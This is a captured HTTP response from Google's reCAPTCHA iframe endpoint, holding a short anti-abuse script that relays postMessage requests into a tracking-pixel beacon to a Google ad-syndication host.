--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 166
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WOQuppSeMOAYg7XrIO7H-Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769048683922');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>